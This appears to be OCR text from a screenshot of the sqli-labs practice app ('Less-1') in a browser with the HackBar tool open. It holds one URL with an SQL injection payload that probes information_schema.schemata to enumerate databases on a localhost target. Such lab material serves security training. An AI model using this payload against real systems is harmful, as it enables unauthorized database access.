 Welcome Dhakkan
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Lighthouse Cookie Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/Less-1/?id=1' and ('def','n',3,4,5,6)<=(table information_schema.schemata limit 1)-- -